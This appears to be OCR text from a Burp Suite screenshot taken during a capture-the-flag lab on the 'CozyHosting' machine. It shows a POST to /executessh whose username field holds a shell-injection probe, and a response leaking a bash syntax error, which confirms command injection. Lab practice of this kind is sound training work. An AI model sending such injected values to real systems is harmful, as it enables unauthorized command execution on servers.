 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://cozyhosting.htb/admin
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: JSESSIONID=1276686CBA9CB09BD91FA3584BF4334D
4 Connection: close
5
6 host=127.0.0.1&username='id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 23:24:05 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: unexpected EOF while looking for matching
`''/bin/bash: -c: line 2: syntax error: unexpected end of file
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14